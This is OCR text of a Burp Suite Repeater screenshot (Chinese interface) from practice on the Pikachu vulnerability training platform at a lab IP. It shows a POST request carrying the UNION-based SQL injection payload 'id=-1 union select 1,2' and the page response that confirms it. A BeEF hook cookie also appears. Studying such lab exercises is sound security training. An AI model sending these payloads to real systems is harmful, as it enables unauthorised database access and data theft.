 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < ▾ > ▾ 目标: http://192.168.81.135
请求
Pretty 原始 十六进制 \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.81.135
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFHOOK=
YZQSN; PHPSESSID=
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
18 id=-1 union select 1,2 &submit=%E6%9F%A5%E8%AF%A2
Search...
没有匹配
响应
Pretty 原始 十六进制 Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
查询
hello,1
your email is: 2
显示1和2
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (15)
Response Headers (9)